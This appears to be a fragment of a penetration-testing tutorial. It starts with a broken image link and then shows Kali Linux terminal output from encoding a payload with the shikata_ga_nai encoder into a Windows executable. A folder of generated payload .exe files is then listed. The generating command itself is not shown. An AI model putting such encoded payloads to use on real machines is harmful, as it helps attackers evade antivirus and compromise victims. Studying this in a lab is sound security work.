 Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
kali@kali:~/Desktop$ cd Windows_Payloads/
kali@kali:~/Desktop/Windows_Payloads$ ls
encodedx86.exe  payloadx64.exe  payloadx86.exe
kali@kali:~/Desktop/Windows_Payloads$